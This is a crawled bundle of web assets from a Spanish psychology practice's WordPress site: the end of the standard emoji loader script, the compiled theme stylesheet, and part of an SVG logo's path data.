e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://marpsicologia.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://marpsicologia.es/wp-content/uploads/liquid-styles/liquid-css-8159.css?timestamp=1674065049&ver=6.9
body_size: 3470
content:
/********* Compiled - Do not edit *********/
@font-face {
font-family:"Glacial Indifference";
src:url(#), url(#), url(#);font-weight:;
font-display:swap;
}
:root{--color-primary:#ca971d;--color-secondary:#3e5c6f;--color-gradient-start:#ca971d;--color-gradient-stop:#3e5c6f;--color-link:#ca971d;}.lqd-page-frame[data-orientation=v]{background:rgb(122, 38, 63);}.lqd-page-frame[data-orientation=h]{background:rgb(122, 38, 63);}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:sofia-pro;font-weight:400;line-height:1.68em;font-size:16px;color:#626262;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:inherit;}.h1,h1{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:44px;color:#cca544;}.h2,h2{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:42px;color:#cca544;}.h3,h3{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:32px;color:#cca544;}.h4,h4{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:25px;color:#242e64;}.h5,h5{font-family:Glacial Indifference;font-weight:600;line-height:1.2em;letter-spacing:-0.2px;font-size:21px;color:#242e64;}.h6,h6{font-family:Glacial Indifference;font-weight:400;line-height:1.2em;letter-spacing:-0.2px;font-size:16px;color:#242e64;}.main-header .navbar-brand{max-width:200px !important;}.titlebar-inner h1{}.titlebar-inner p{}.titlebar-inner{padding-top:100px;padding-bottom:100px;}.titlebar{background-image:url( ../2019/12/bannerimage4@2x-1-scaled.jpg);background-size:cover;background-position:center center;}.titlebar > .titlebar-overlay.ld-overlay{background:linear-gradient(357deg, rgb(45, 16, 19) 0.9554140127388535%, rgba(45, 16, 19, 0) 100%);}@media ( min-width: 1200px ){.main-header .is-stuck{background:rgba(255, 255, 255, 0.95) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a, .mainbar-wrap.is-stuck .header-module .ld-module-trigger, .mainbar-wrap.is-stuck .main-nav > li > a, .mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a{color:rgb(28, 34, 70) !important;}.mainbar-wrap.is-stuck .mainbar-wrap.is-stuck .header-module .nav-trigger .bar{background-color:rgb(28, 34, 70) !important;}.mainbar-wrap.is-stuck .header-module .ld-module-trigger-icon, .mainbar-wrap.is-stuck .header-module .ld-module-trigger-txt{color:inherit !important;}.mainbar-wrap.is-stuck .ld-module-search-visible-form .ld-search-form input{border-color:rgb(28, 34, 70) !important;}.mainbar-wrap.is-stuck .social-icon:not(.branded):not(.branded-text) a:hover, .mainbar-wrap.is-stuck .main-nav > li > a:hover, .mainbar-wrap.is-stuck .header-module .lqd-custom-menu > li > a:hover{color:rgb(122, 38, 63) !important;}}@media screen and (min-width: 1200px) {
.lqd-page-frame[data-orientation=h] {
    left: 0;
    width: 100%;
    height: 10px !important;
} }

@media screen and (min-width: 1200px) {
.lqd-page-frame[data-orientation=v] {
    top: 0;
    width: 10px;
    height: 100%;
} }

@media screen and (min-width: 1200px) {
    .page-has-frame #wrap {
        padding: 10px !important;
    }
    .page-has-frame .is-stuck {
    	left: 10px;
    	right: 10px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marpsicologia.es/wp-content/uploads/2019/12/aveedulogolight.svg
body_size: 38844
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100.338" height="100.338" viewBox="0 0 100.338 100.338"><g transform="translate(-273.014 -364.014)"><path d="M323.183,364.014a50.167,50.167,0,1,1-35.476,14.694,50.013,50.013,0,0,1,35.476-14.694Zm34.335,15.834a48.56,48.56,0,1,0,14.221,34.335,48.407,48.407,0,0,0-14.221-34.335Z" transform="translate(0 0)" fill="#fff"></path><path d="M318.625,372.764a36.863,36.863,0,1,1-26.064,10.8,36.746,36.746,0,0,1,26.064-10.8Zm25.494,11.366a36.056,36.056,0,1,0,10.56,25.5,35.943,35.943,0,0,0-10.56-25.5Z" transform="translate(4.558 4.558)" fill="#fff"></path><path d="M314.259,436.3c-.906,2.475-3.326,3.165-5.553,1.921a3.858,3.858,0,0,1,5.553-1.921ZM291.768,387.15c-.564-2.572,1.106-4.455,3.652-4.6a3.857,3.857,0,0,1-3.652,4.6Zm-2.237,2.92c-2-1.711-1.807-4.219.132-5.874a3.856,3.856,0,0,1-.132,5.874Zm.592.42c2.278,1.328,4.581.315,5.5-2.064a3.859,3.859,0,0,0-5.5,2.064Zm-2.546,4.312c-2.251-1.367-2.458-3.875-.808-5.819a3.855,3.855,0,0,1,.808,5.819Zm.652.321c2.459.946,4.572-.423,5.1-2.917a3.858,3.858,0,0,0-5.1,2.917Zm-1.825,4.663c-2.441-.99-3.046-3.433-1.728-5.615a3.855,3.855,0,0,1,1.728,5.615Zm.7.213c2.579.538,4.446-1.148,4.569-3.7A3.858,3.858,0,0,0,287.1,400Zm-1.056,4.894c-2.567-.589-3.556-2.9-2.6-5.267a3.857,3.857,0,0,1,2.6,5.267Zm.719.1c2.633.12,4.205-1.843,3.919-4.377a3.856,3.856,0,0,0-3.919,4.377Zm-.26,5c-2.63-.17-3.974-2.3-3.41-4.782a3.855,3.855,0,0,1,3.41,4.782Zm.726-.017c2.619-.3,3.857-2.493,3.171-4.949a3.86,3.86,0,0,0-3.171,4.949Zm.544,4.977c-2.624.252-4.291-1.63-4.132-4.175a3.856,3.856,0,0,1,4.132,4.175Zm.712-.132c2.537-.716,3.408-3.077,2.339-5.392a3.859,3.859,0,0,0-2.339,5.392Zm1.332,4.826c-2.549.669-4.5-.925-4.745-3.462a3.855,3.855,0,0,1,4.745,3.462Zm.683-.245c2.389-1.112,2.873-3.582,1.448-5.7a3.859,3.859,0,0,0-1.448,5.7Zm2.087,4.551c-2.409,1.068-4.587-.193-5.24-2.657a3.856,3.856,0,0,1,5.24,2.657Zm.634-.351c2.181-1.478,2.263-3.994.519-5.852a3.857,3.857,0,0,0-.519,5.852Zm2.788,4.16c-2.208,1.439-4.56.543-5.6-1.786a3.856,3.856,0,0,1,5.6,1.786Zm.57-.449c1.915-1.808,1.6-4.3-.424-5.86a3.855,3.855,0,0,0,.424,5.86Zm3.415,3.661c-1.948,1.773-4.414,1.264-5.81-.868a3.857,3.857,0,0,1,5.81.868Zm.491-.534c1.6-2.091.888-4.5-1.355-5.717a3.857,3.857,0,0,0,1.355,5.717Zm3.957,3.069c-1.641,2.061-4.155,1.953-5.874.07a3.856,3.856,0,0,1,5.874-.07Zm.4-.605c1.247-2.321.157-4.589-2.252-5.428a3.858,3.858,0,0,0,2.252,5.428Zm4.4,2.4c-1.291,2.3-3.79,2.592-5.789,1.008a3.857,3.857,0,0,1,5.789-1.008Zm.3-.662c.861-2.49-.578-4.554-3.089-5a3.857,3.857,0,0,0,3.089,5Zm4.911.963c.452-2.6-1.3-4.4-3.848-4.44a3.857,3.857,0,0,0,3.848,4.44Z" transform="translate(5.184 9.655)" fill="#fff"></path><path d="M308.548,436.3c.906,2.475,3.326,3.165,5.553,1.921a3.858,3.858,0,0,0-5.553-1.921Zm22.491-49.147c.564-2.572-1.106-4.455-3.652-4.6a3.856,3.856,0,0,0,3.652,4.6Zm2.237,2.92c2-1.711,1.807-4.219-.134-5.874a3.857,3.857,0,0,0,.134,5.874Zm-.593.42c-2.277,1.328-4.58.315-5.5-2.064a3.858,3.858,0,0,1,5.5,2.064Zm2.546,4.312c2.251-1.367,2.459-3.875.809-5.819a3.856,3.856,0,0,0-.809,5.819Zm-.651.321c-2.461.946-4.572-.423-5.1-2.917a3.858,3.858,0,0,1,5.1,2.917Zm1.824,4.663c2.441-.99,3.046-3.433,1.728-5.615a3.856,3.856,0,0,0-1.728,5.615Zm-.694.213c-2.579.538-4.446-1.148-4.57-3.7a3.859,3.859,0,0,1,4.57,3.7Zm1.056,4.894c2.567-.589,3.556-2.9,2.6-5.267a3.857,3.857,0,0,0-2.6,5.267Zm-.719.1c-2.633.12-4.205-1.843-3.921-4.377a3.857,3.857,0,0,1,3.921,4.377Zm.26,5c2.628-.17,3.974-2.3,3.41-4.782a3.855,3.855,0,0,0-3.41,4.782Zm-.727-.017c-2.617-.3-3.855-2.493-3.17-4.949a3.858,3.858,0,0,1,3.17,4.949Zm-.543,4.977c2.624.252,4.291-1.63,4.132-4.175a3.856,3.856,0,0,0-4.132,4.175Zm-.713-.132c-2.535-.716-3.408-3.077-2.339-5.392a3.858,3.858,0,0,1,2.339,5.392Zm-1.331,4.826c2.548.669,4.5-.925,4.745-3.462a3.855,3.855,0,0,0-4.745,3.462Zm-.683-.245c-2.389-1.112-2.873-3.582-1.448-5.7a3.859,3.859,0,0,1,1.448,5.7Zm-2.087,4.551c2.409,1.068,4.587-.193,5.238-2.657a3.855,3.855,0,0,0-5.238,2.657Zm-.634-.351c-2.181-1.478-2.265-3.994-.519-5.852a3.857,3.857,0,0,1,.519,5.852Zm-2.788,4.16c2.208,1.439,4.56.543,5.6-1.786a3.856,3.856,0,0,0-5.6,1.786Zm-.57-.449c-1.916-1.808-1.6-4.3.424-5.86a3.857,3.857,0,0,1-.424,5.86Zm-3.416,3.661c1.95,1.773,4.414,1.264,5.81-.868a3.857,3.857,0,0,0-5.81.868Zm-.49-.534c-1.6-2.091-.888-4.5,1.354-5.717a3.856,3.856,0,0,1-1.354,5.717Zm-3.959,3.069c1.641,2.061,4.155,1.953,5.875.07a3.858,3.858,0,0,0-5.875-.07Zm-.4-.605c-1.247-2.321-.157-4.589,2.251-5.428a3.858,3.858,0,0,1-2.251,5.428Zm-4.4,2.4c1.29,2.3,3.789,2.592,5.789,1.008a3.857,3.857,0,0,0-5.789-1.008Zm-.3-.662c-.861-2.49.579-4.554,3.091-5a3.857,3.857,0,0,1-3.091,5Zm-4.91.963c-.453-2.6,1.3-4.4,3.848-4.44a3.858,3.858,0,0,1-3.848,4.44Z" transform="translate(18.376 9.655)" fill="#fff"></path><path d="M311.668,429.559a58.3,58.3,0,0,1-10.636-5.994c-3.4-2.453-7.635-6.266-7.635-10.82V383.928h38.336v28.817c0,4.554-4.233,8.367-7.635,10.82a58.4,58.4,0,0,1-10.636,5.994l-.9.385-.9-.385Z" transform="translate(10.618 10.374)" fill="#fff"></path><path d="M322.784,397.61v8.008c0,6.885-14.307,13.564-16.584,14.584V397.61Z" transform="translate(17.287 17.501)" fill="#fff" fill-rule="evenodd"></path><path d="M306.2,385.426h16.584v17.922H306.2V385.426Z" transform="translate(17.287 11.154)" fill="#fff"></path><path d="M294.9,403.348V385.426h16.583v17.922Z" transform="translate(11.399 11.154)" fill="#fff" fill-rule="evenodd"></path><path d="M311.479,420.2c-2.277-1.021-16.583-7.7-16.583-14.584V397.61h16.583V420.2Z" transform="translate(11.399 17.501)" fill="#fff"></path><path d="M316.912,380.266l.106,4.088a14.206,14.206,0,0,1-13.819.36l-.108-4.107,6.549,2.043a2.28,2.28,0,0,0,1.173-.128l6.1-2.257Zm-6.6-6,11.124,3.469c.246.076.123.26-.274.408L310.8,381.983a2.261,2.261,0,0,1-1.173.126l-7.719-2.406.143,5.454a.269.269,0,0,1,.146.243l0,.141h-.83l0-.119a.273.273,0,0,1,.125-.248l-.143-5.494v-.024l0-.059v-.008h0v0l0,0h0v-.008h0v0h0l0,0v0h0v0h0v-.008h0l0,0h0v0h0v0h0v0l0,0v0l0,0h0v-.006l0,0h0v0h0v0h0v0h0v0l0,0v0l0,0h0l0,0v0h0v0l0,0,0,0v0l0,0v0l0,0v0l0,0,0,0v0l0,0h0l0,0h0l0,0v0h0v0l0,0h0l0,0h0l0,0h0v0l0,0h0l0,0h0l.006-.008v0l0,0v0h0l0,0,0,0v0l0,0,0,0h0l0,0h0l0,0h0l0,0h0l0,0,0,0v0l0,0,0,0h0l.015-.012,0,0,0,0,0,0v0h0l0,0h.006l0,0h0l0,0,0,0h.006l.012,0,.014-.006.02-.006.023-.009.026-.009.03-.012.032-.012.036-.014.04-.014.043-.015.046-.017.049-.018.009,0,.041-.015.053-.018.056-.021.058-.021.061-.023.061-.023.065-.023.065-.024.068-.026.068-.026.071-.026.071-.026.073-.027.075-.027.075-.027.076-.027.078-.029.076-.029.157-.058.079-.029,1.369-.5.058-.02.055-.021.052-.018.05-.02.047-.017.044-.017.043-.015.038-.014.035-.014.032-.011.029-.011,1.2-.444a.551.551,0,0,0-.59-.129c-.625.23-4.4,1.623-4.561,1.682a.338.338,0,0,0-.236.3l-2.487-.776c-.246-.076-.125-.259.274-.406L309.14,374.4a2.263,2.263,0,0,1,1.173-.128Zm-8.852,11.34a.276.276,0,0,0-.277.269c.1.693-.741,1.151.6,2.035,1.34-.884.5-1.341.6-2.035a.275.275,0,0,0-.275-.269c-.228-.006-.417-.006-.645,0Z" transform="translate(13.212 5.325)" fill="#fff"></path><path d="M283.372,430.84c.687-.31,1.247-.563,1.56-.662.216-.071.354-.084.447.046a1.271,1.271,0,0,1,.144.242c.038.085.071.1.106.088.05-.023.049-.082.008-.175-.128-.283-.351-.719-.424-.882-.087-.192-.266-.648-.478-1.115-.035-.078-.082-.126-.132-.1-.035.017-.04.061,0,.138a3.358,3.358,0,0,1,.134.376c.068.225-.036.332-.219.44-.292.166-.852.418-1.539.729l-1.247.563c-1.077.487-1.275.576-1.509.665-.254.1-.4.1-.522-.079a1.254,1.254,0,0,1-.117-.2c-.032-.07-.065-.106-.123-.081-.041.018-.03.082.012.173.12.271.332.678.411.855.093.205.274.662.4.932.05.113.09.163.132.143.058-.024.053-.075.021-.145a1.06,1.06,0,0,1-.088-.268c-.035-.172.055-.3.289-.42.219-.117.418-.207,1.5-.694l1.247-.563Zm-3.62-3.232-.006-.021c.1-.176.771-1.27,1.34-2.318.543-1,1.243-2.24,1.553-2.841a.464.464,0,0,0,.09-.3c-.02-.067-.094-.078-.26-.029l-4.732,1.291c-.421.114-.595.1-.716-.091a.865.865,0,0,1-.087-.218c-.026-.09-.062-.128-.106-.114-.059.017-.046.094-.018.19.108.367.213.643.236.725.047.157.129.522.242.908.032.112.064.193.123.175s.059-.049.034-.138a1.23,1.23,0,0,1-.072-.408c.023-.2.144-.31.6-.45l3.329-1.052.011.038c-.082.161-.864,1.481-1.223,2.137-.765,1.4-1.627,2.887-1.7,3-.1.169-.173.263-.149.345s.132.067.281.023l4.415-1.214c.651-.182.876-.216.993-.04a1.455,1.455,0,0,1,.135.326c.021.074.05.116.094.1.067-.02.055-.09.027-.186-.114-.389-.239-.733-.259-.8-.041-.143-.106-.449-.248-.934-.03-.1-.065-.167-.125-.149-.044.012-.046.062-.023.144a1.232,1.232,0,0,1,.061.4c-.008.164-.173.318-.751.5l-3.089.99Zm.067-8.689c.709-.1,1.317-.184,1.646-.19.227-.008.4.015.455.164a1.291,1.291,0,0,1,.068.274c.014.093.041.12.079.114.053-.008.07-.064.056-.164-.044-.307-.134-.789-.158-.967-.03-.216-.075-.7-.144-1.212-.012-.085-.044-.143-.1-.135-.038,0-.056.047-.044.131a3.547,3.547,0,0,1,.023.4c0,.236-.161.3-.374.357-.326.084-.934.169-1.643.268l-3.157.436-.111-.973c-.079-.687.106-.925.306-.967l.084-.02c.114-.024.151-.044.141-.106-.006-.047-.055-.055-.132-.052-.2.027-.735.078-.9.1-.114.015-.16.03-.152.084a1.731,1.731,0,0,0,.067.2,3.784,3.784,0,0,1,.113.526l.423,3.049c.035.255.061.549.068.776a1.735,1.735,0,0,1-.047.344c.008.047.056.064.16.073.064.006.785.056.908.038.084-.011.122-.032.113-.087s-.04-.064-.1-.071a.9.9,0,0,1-.287-.093c-.186-.093-.249-.272-.327-.716l-.19-1.144,3.157-.437Zm-.421-4.785c.716-.009,1.329-.018,1.656.017.227.027.4.064.43.221a1.227,1.227,0,0,1,.035.278c0,.093.026.125.064.123.055,0,.078-.055.076-.157,0-.155-.021-.357-.023-.535s-.012-.357-.014-.443c0-.234,0-.475.012-.809s.014-.762.006-1.346c0-.3-.006-.365-.208-.417a6.289,6.289,0,0,0-.864-.09c-.078,0-.14,0-.14.065s.032.068.119.084c.319.05.484.141.58.341a1.986,1.986,0,0,1,.1.73c.011.794-.1.919-.64.941-.225.011-.941.014-1.2.017l-.614.008c-.047,0-.078-.006-.079-.046,0-.186,0-.955.009-1.1.027-.289.141-.4.3-.44a1.92,1.92,0,0,1,.28-.035.062.062,0,0,0,.068-.072c0-.07-.085-.068-.147-.068s-.367-.018-.522-.023c-.4-.026-.522-.056-.569-.055s-.061.023-.061.055.04.07.1.123c.079.068.1.186.122.371s.03,1.072.033,1.244c0,.046-.032.055-.085.055l-1.967.027c-.055,0-.079-.015-.079-.053,0-.157,0-.972.017-1.1.041-.389.134-.468.272-.525a.839.839,0,0,1,.28-.052c.07,0,.108-.017.108-.07s-.047-.07-.087-.078c-.094-.014-.436-.026-.514-.032-.357-.018-.452-.056-.506-.055-.038,0-.07.008-.068.047a.733.733,0,0,0,.032.123,3.229,3.229,0,0,1,.052.335c.009.148.03,1.694.034,1.942,0,.11,0,.289-.009.491s0,.42,0,.63c0,.117.017.17.071.17s.07-.049.068-.134a1.57,1.57,0,0,1,.02-.3c.05-.257.173-.319.438-.339.248-.018.467-.021,1.649-.038l1.367-.018Zm.075-5.223c.707.1,1.316.183,1.633.266.221.062.383.125.392.283a1.276,1.276,0,0,1-.006.281c-.014.091.006.126.044.131.053.008.084-.043.1-.143.043-.309.088-.8.108-.943.015-.116.119-.681.18-1.128.015-.1,0-.157-.055-.164-.038-.006-.067.021-.075.084a3.255,3.255,0,0,1-.084.373c-.062.227-.239.249-.465.242-.328-.006-.937-.091-1.653-.19l-.108-.015c-.046-.006-.058-.03-.053-.07l.109-.668a.162.162,0,0,1,.073-.131c.129-.084.7-.367,1.168-.614a3.739,3.739,0,0,0,1.278-.9,1.565,1.565,0,0,0,.262-.8l.1-.732c.012-.093,0-.149-.058-.158-.038,0-.065.023-.074.084a1.113,1.113,0,0,1-.053.213,1.543,1.543,0,0,1-.643.791c-.54.388-1.3.824-2.257,1.389a2.18,2.18,0,0,0-1.583-1.255,1.347,1.347,0,0,0-1.127.377,2.48,2.48,0,0,0-.528,1.37c-.033.24-.091.827-.128,1.09-.023.161-.113.643-.17,1.051-.015.116-.008.172.046.179s.076-.036.088-.122a1.57,1.57,0,0,1,.065-.3c.088-.248.221-.292.485-.271.248.018.464.049,1.633.211l1.357.187Zm-2.963-1.337c-.062-.008-.09-.027-.1-.084a1.763,1.763,0,0,1,.026-.412,1.243,1.243,0,0,1,1.573-.983,1.371,1.371,0,0,1,1.094.615.778.778,0,0,1,.055.564,2.087,2.087,0,0,1-.158.575c-.032.05-.064.061-.149.05l-2.341-.326Zm2.087-5.684.006-.023c.181-.093,1.334-.656,2.376-1.233.995-.551,2.253-1.221,2.837-1.56.106-.058.214-.123.239-.205.018-.067-.04-.117-.2-.164l-4.686-1.456c-.415-.131-.555-.236-.554-.462a.89.89,0,0,1,.043-.23c.027-.09.018-.141-.027-.154s-.088.055-.117.152c-.106.365-.167.656-.192.738-.046.157-.172.508-.284.9-.033.111-.05.2.011.213.044.014.076-.011.1-.1a1.237,1.237,0,0,1,.16-.382c.126-.158.289-.184.745-.058l3.373.9-.011.038c-.157.093-1.526.785-2.181,1.144-1.4.773-2.925,1.559-3.048,1.62-.172.09-.287.128-.312.211s.076.126.225.17l4.377,1.349c.646.2.855.29.858.5a1.4,1.4,0,0,1-.061.347c-.021.074-.02.123.024.137.067.018.094-.046.123-.143.113-.388.193-.745.213-.812.041-.143.151-.435.292-.92.03-.1.035-.176-.024-.193-.044-.014-.073.027-.1.109a1.247,1.247,0,0,1-.167.373c-.094.134-.318.175-.9.02l-3.136-.826Zm5.489-8.073a.076.076,0,0,1,.082-.047l1.716.1a.126.126,0,0,1,.132.138c-.024.075-.024.109.018.129s.09-.062.155-.187c.274-.558.511-1.074.628-1.328s.135-.332.079-.357-.073.009-.1.067a1.659,1.659,0,0,1-.164.283c-.1.131-.3.29-1.057.268-1.281-.044-4.625-.216-5.092-.225-.195,0-.278.009-.307.073s.026.149.192.327l3.56,3.79c.287.3.467.549.359.893a2.372,2.372,0,0,1-.087.225c-.026.058-.024.091.018.111s.09-.009.132-.1c.169-.367.327-.765.362-.843.1-.219.262-.513.367-.739.035-.078.041-.126-.015-.152s-.067,0-.1.081l-.05.1c-.1.219-.222.24-.348.181a1.457,1.457,0,0,1-.382-.3l-.792-.826c-.035-.034-.043-.055-.026-.09l.724-1.576Zm-1.013,1.271c-.012.029-.038.026-.062.006l-1.431-1.446c-.024-.021-.053-.052-.044-.073s.049-.012.081-.006l2.03.164c.024,0,.043.02.026.056l-.6,1.3ZM285.953,390c.607.38,1.125.707,1.383.914.178.138.3.269.242.418a1.3,1.3,0,0,1-.123.254c-.049.079-.046.117-.014.138s.094-.006.149-.091c.166-.263.406-.691.5-.841.116-.186.4-.587.668-1.022.047-.071.059-.137.014-.166s-.073,0-.119.071a3.469,3.469,0,0,1-.237.319c-.151.181-.321.129-.517.034-.3-.145-.823-.471-1.43-.852l-2.7-1.7.54-.817c.382-.578.678-.64.856-.546l.078.04c.1.055.144.062.177.011s-.006-.078-.067-.126c-.172-.108-.613-.414-.751-.5-.1-.062-.143-.081-.172-.035a1.736,1.736,0,0,0-.079.2,3.792,3.792,0,0,1-.253.475l-1.638,2.607c-.137.217-.307.459-.446.637-.117.157-.224.181-.257.233s0,.085.075.158c.046.047.566.547.671.614.071.046.114.053.143.006s.011-.074-.034-.122a.845.845,0,0,1-.16-.257c-.084-.189-.017-.368.21-.759l.59-1,2.7,1.7Zm2.791-3.851c.579.482,1.052.875,1.279,1.112.158.163.23.283.155.423a1.306,1.306,0,0,1-.155.234c-.059.073-.061.111-.03.135s.094.009.158-.07c.2-.239.493-.63.608-.768.134-.161.464-.523.792-.919.055-.065.076-.128.033-.163s-.071-.011-.126.056a3.082,3.082,0,0,1-.278.284c-.172.16-.315.113-.491,0-.277-.19-.75-.582-1.329-1.065l-1.052-.873c-.909-.756-1.078-.894-1.259-1.065-.2-.185-.262-.318-.157-.5a1.355,1.355,0,0,1,.131-.195c.049-.059.067-.1.02-.144s-.088.008-.152.085c-.189.228-.464.6-.589.745-.143.173-.474.535-.663.762-.079.1-.106.154-.072.184s.09.014.14-.046a1.12,1.12,0,0,1,.2-.2c.138-.107.291-.082.5.075s.37.286,1.279,1.04l1.052.875Zm5.731-2.624a3.076,3.076,0,0,0,.217-4.526,2.82,2.82,0,0,0-4.281-.018,2.994,2.994,0,0,0-.306,4.415,2.962,2.962,0,0,0,4.37.129Zm-.023-.508c-1.1,1.008-2.627.668-3.719-.523-1.31-1.427-.894-2.482-.236-3.086.94-.862,2.409-.744,3.586.538,1.519,1.656.77,2.7.368,3.071Zm1.606-6.554.02-.012c.2.047,1.439.373,2.605.616,1.113.23,2.5.541,3.168.666a.471.471,0,0,0,.315,0c.058-.038.046-.114-.047-.257l-2.6-4.16c-.23-.37-.268-.54-.119-.712a.85.85,0,0,1,.182-.146c.079-.052.1-.1.079-.135s-.1-.017-.187.038c-.319.208-.555.389-.627.435-.137.09-.462.274-.8.493-.1.064-.166.117-.132.169s.065.043.143-.009a1.273,1.273,0,0,1,.37-.184c.2-.036.339.049.6.443L301,376.594l-.032.02c-.18-.032-1.669-.4-2.4-.555-1.565-.327-3.235-.726-3.367-.759-.189-.046-.3-.091-.374-.044s-.024.146.059.275l2.438,3.878c.362.57.458.777.322.938a1.381,1.381,0,0,1-.272.225c-.065.041-.1.081-.07.119.038.059.1.027.186-.027.339-.221.633-.44.692-.478.125-.081.4-.231.821-.507.091-.059.141-.111.108-.163s-.073-.026-.144.02a1.241,1.241,0,0,1-.37.175c-.16.04-.354-.076-.7-.575l-1.839-2.672Zm9.381-2.566a.075.075,0,0,1,.094.017l1.226,1.2a.126.126,0,0,1,.009.19c-.067.04-.09.067-.07.109s.108.011.237-.04c.573-.242,1.091-.476,1.346-.59s.319-.161.294-.217-.061-.041-.117-.015a1.676,1.676,0,0,1-.31.1c-.164.032-.415.026-.972-.49-.94-.873-3.354-3.2-3.7-3.509-.144-.131-.216-.175-.28-.146s-.079.129-.071.373l.205,5.2c.018.42-.008.721-.315.911a2.3,2.3,0,0,1-.213.113c-.056.026-.078.053-.059.1s.075.052.167.009c.368-.166.748-.364.826-.4.221-.1.534-.216.76-.318.079-.035.114-.068.088-.125s-.046-.047-.131-.009l-.106.049c-.221.1-.326.035-.383-.093a1.513,1.513,0,0,1-.088-.481l-.056-1.142c0-.049,0-.07.04-.085l1.579-.713Zm-1.6.294c-.027.014-.044,0-.05-.036l-.132-2.029c-.006-.032-.008-.075.014-.084s.046.023.065.047l1.424,1.456c.017.018.02.043-.015.059l-1.3.587Zm5.5-3.4c-.33-1.135-.391-1.344-.446-1.586-.062-.266-.04-.411.152-.507a2.119,2.119,0,0,1,.284-.108c.09-.026.129-.053.114-.106s-.071-.052-.176-.021c-.29.085-.829.266-1.008.319-.2.058-.678.173-1.028.275-.113.032-.161.062-.146.116s.065.055.148.03a1.156,1.156,0,0,1,.252-.05c.262-.02.356.082.444.331s.146.444.478,1.579l.383,1.314c.2.686.371,1.276.426,1.6.033.225.044.4-.1.473a1.2,1.2,0,0,1-.259.108c-.09.027-.114.058-.1.094.017.053.075.061.172.032.149-.044.339-.116.511-.166s.341-.107.423-.131c.306-.09.576-.16.917-.243s.73-.189,1.267-.345c.389-.114.415-.161.412-.339a6,6,0,0,0-.138-.89c-.026-.09-.044-.126-.1-.109s-.061.065-.049.135a.983.983,0,0,1-.064.5c-.128.257-.417.348-.812.464-.583.17-.791.175-.951.1-.2-.09-.347-.6-.625-1.559l-.383-1.314Zm9.711,2.044a4.558,4.558,0,0,0,1.381-.284.276.276,0,0,0,.186-.24,7.454,7.454,0,0,0,.091-1.045c0-.062-.024-.114-.079-.111s-.075.038-.088.163a1.3,1.3,0,0,1-.225.532c-.283.38-.7.49-1.386.541a2.906,2.906,0,0,1-2.09-4.637,2.024,2.024,0,0,1,1.421-.59,2.323,2.323,0,0,1,1.611.36,1.116,1.116,0,0,1,.356.69c.009.109.029.17.09.166s.081-.07.081-.186c0-.157-.036-.583-.039-.84-.006-.272.011-.368.006-.429s-.038-.084-.125-.085c-.234-.006-.487-.056-.785-.071a7.636,7.636,0,0,0-1.13.008,3.394,3.394,0,0,0-2.388,1.007,3.081,3.081,0,0,0,.389,4.408,3.891,3.891,0,0,0,2.724.643Zm5.7-.046a3.074,3.074,0,0,0,3.451-2.935,2.818,2.818,0,0,0-2.911-3.138,3,3,0,0,0-3.433,2.8,2.964,2.964,0,0,0,2.893,3.278Zm.356-.364c-1.489-.112-2.283-1.46-2.161-3.072.148-1.93,1.2-2.35,2.091-2.283,1.272.1,2.19,1.252,2.058,2.987-.169,2.24-1.445,2.409-1.988,2.368Zm6.221-2.43c.26-1.153.309-1.364.379-1.6.076-.262.166-.377.379-.368a2.051,2.051,0,0,1,.3.044c.091.02.14.015.152-.038s-.038-.081-.145-.1c-.295-.065-.855-.169-1.036-.21-.205-.046-.678-.178-1.034-.258-.114-.026-.17-.023-.182.03s.03.079.114.1a1.1,1.1,0,0,1,.245.079c.237.109.271.245.228.5s-.088.459-.35,1.611l-.3,1.335c-.158.7-.294,1.3-.4,1.606-.079.213-.155.371-.313.368a1.247,1.247,0,0,1-.28-.032c-.091-.02-.126,0-.135.033-.012.053.035.087.134.109.152.035.353.064.528.1s.35.072.433.09c.31.071.582.141.92.233s.73.19,1.276.313c.394.09.441.061.523-.1a6.01,6.01,0,0,0,.312-.847c.021-.091.021-.131-.032-.143s-.085.029-.108.1a1,1,0,0,1-.3.411c-.236.161-.532.1-.935.011-.592-.134-.776-.231-.879-.374-.128-.173-.009-.7.21-1.667l.3-1.334Zm4.862,1.436c.386-1.116.458-1.322.554-1.551.1-.253.207-.357.417-.326a2.255,2.255,0,0,1,.3.078c.088.03.137.032.155-.02s-.029-.085-.132-.12c-.286-.1-.83-.263-1.007-.324-.2-.068-.652-.251-1-.371-.111-.038-.167-.041-.186.011s.021.082.1.11a1.19,1.19,0,0,1,.234.106c.224.135.242.272.17.528-.067.24-.138.446-.525,1.